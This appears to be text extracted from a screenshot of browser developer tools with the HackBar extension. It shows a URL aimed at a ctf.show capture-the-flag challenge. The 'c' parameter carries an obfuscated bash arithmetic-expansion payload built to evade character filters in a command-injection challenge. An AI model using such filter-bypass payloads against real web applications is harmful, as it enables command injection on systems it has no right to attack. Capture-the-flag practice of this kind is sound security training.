 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://61038793-31d5-40b8-87e1-618c629dd418.challenge.ctf.show/?
c=$((~$(($((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$
(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(()))
)+$((~$(())))+$((~$(())))+$((~$(())))))))